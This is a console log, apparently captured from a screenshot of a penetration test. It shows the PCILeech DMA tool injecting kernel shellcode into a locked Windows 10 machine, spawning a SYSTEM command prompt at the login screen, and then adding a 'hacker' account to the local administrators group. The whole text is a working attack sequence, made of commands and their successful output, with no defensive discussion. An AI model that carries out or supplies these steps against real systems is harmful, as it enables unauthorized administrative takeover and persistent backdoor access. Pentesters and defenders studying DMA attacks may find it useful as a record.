 C:\Users\pn-tester\Downloads\PCILeech_files_and_binaries_v4.17.7-win_x64-20240308>pcileech.exe wx64_pscmd -kmd 0x53c87000
EXEC: SUCCESS! shellcode should now execute in kernel!
Please see below for results.
PROCESS CREATOR - AUTOMATICALLY SPAWN CMD.EXE ON TARGET!
================================================================
Automatically spawn a CMD.EXE on the target system. This utility
only work if the target system is locked and the login screen is
visible. If it takes time waiting - then please touch any key on
the target system.   If the utility fails multiple times, please
try wx64_pscreate instead.
===== DETAILED INFORMATION AFTER PROCESS CREATION ATTEMPT ======
NTSTATUS        : 0x00000000
ADDITIONAL INFO : 0x0000
================================================================
Microsoft Windows [Version 10.0.19045.3930]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>net user hacker /add P@ssw0rd123!
net user hacker /add P@ssw0rd123!
The command completed successfully.
C:\WINDOWS\system32>net localgroup administrators hacker /add
net localgroup administrators hacker /add
The command completed successfully.